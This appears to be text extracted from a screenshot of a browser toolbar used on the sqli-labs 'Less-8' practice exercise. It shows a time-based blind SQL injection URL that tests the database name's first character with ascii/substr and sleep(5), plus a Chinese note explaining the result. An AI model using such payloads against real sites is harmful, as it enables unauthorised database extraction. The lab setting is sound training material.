 Less-8 Blind- Boolian- Sin
192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=114,
百度 <Ctrl+K>
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
http://192.168.1.158/sqli-labs/Less-8/?id=1' and If(ascii(substr(database(),1,1))=114,1,sleep(5))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
数据库第一个字符的ASCII码不为
114，所以会sleep5秒后返回错误页
Welcome Dhakkan